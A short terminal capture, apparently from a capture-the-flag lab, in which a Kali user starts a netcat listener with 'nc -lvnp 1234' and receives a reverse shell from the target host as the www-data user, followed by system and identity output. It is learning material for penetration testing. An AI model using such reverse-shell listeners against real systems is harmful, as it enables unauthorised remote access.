 ┌──(fatalfuric㉿kali)-[/opt/php-reverse-shell]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.6.205] from (UNKNOWN) [10.10.160.64] 50222
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 12:14:23 up 16 min,  0 users,  load average: 0.00, 0.08, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$